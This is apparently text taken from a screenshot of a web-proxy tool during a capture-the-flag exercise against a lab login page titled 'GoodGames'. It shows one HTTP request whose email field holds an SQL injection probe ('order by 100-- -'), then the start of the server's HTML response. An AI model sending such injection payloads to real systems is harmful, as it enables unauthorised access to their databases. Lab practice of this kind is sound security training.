 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.130/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 54
10 Origin: http://10.10.11.130
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 email=tests%40test.com' order by 100-- -&password=test
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Oct 2025 17:22:58 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 33490
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>GoodGames | Community and Store</title>